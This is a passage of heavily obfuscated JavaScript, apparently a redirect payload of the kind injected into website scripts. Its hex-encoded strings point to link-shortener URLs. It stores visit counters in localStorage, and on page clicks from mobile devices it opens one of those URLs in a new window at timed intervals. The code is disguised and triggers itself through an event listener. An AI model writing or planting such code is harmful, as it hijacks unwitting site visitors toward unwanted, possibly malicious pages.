_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x54\x42\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x58\x7a\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());